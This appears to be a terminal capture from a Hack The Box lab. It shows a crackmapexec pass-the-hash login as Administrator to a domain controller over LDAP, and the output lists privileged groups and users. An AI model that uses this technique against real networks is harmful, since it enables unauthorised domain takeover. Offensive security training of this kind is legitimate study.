 ┌──(kali㉿kali)-[~/HackTheBox/HTB_CyberNetics]
└─$ proxychains -q crackmapexec ldap 10.9.20.10 -u 'Administrator' -H '5a0618a9e03bd9fa9efbe142468afed5' --admin-count
SMB 10.9.20.10 445 M3DC [*] Windows 10.0 Build 14393 x64 (name:M3DC) (domain:m3c.local) (signing:True) (SMBv1:False)
LDAP 10.9.20.10 389 M3DC [+] m3c.local\Administrator:5a0618a9e03bd9fa9efbe142468afed5
LDAP 10.9.20.10 389 M3DC Administrator
LDAP 10.9.20.10 389 M3DC Administrators
LDAP 10.9.20.10 389 M3DC Print Operators
LDAP 10.9.20.10 389 M3DC Backup Operators
LDAP 10.9.20.10 389 M3DC Replicator
LDAP 10.9.20.10 389 M3DC krbtgt
LDAP 10.9.20.10 389 M3DC Domain Controllers
LDAP 10.9.20.10 389 M3DC Schema Admins
LDAP 10.9.20.10 389 M3DC Enterprise Admins
LDAP 10.9.20.10 389 M3DC Domain Admins
LDAP 10.9.20.10 389 M3DC Server Operators
LDAP 10.9.20.10 389 M3DC Account Operators
LDAP 10.9.20.10 389 M3DC Read-only Domain Controllers
LDAP 10.9.20.10 389 M3DC Norma.Branham
LDAP 10.9.20.10 389 M3DC Kenneth.Kea
LDAP 10.9.20.10 389 M3DC Teressa.Gomez
LDAP 10.9.20.10 389 M3DC John.Clark
LDAP 10.9.20.10 389 M3DC Louise.Hilbert
LDAP 10.9.20.10 389 M3DC IT Admins
LDAP 10.9.20.10 389 M3DC Pwned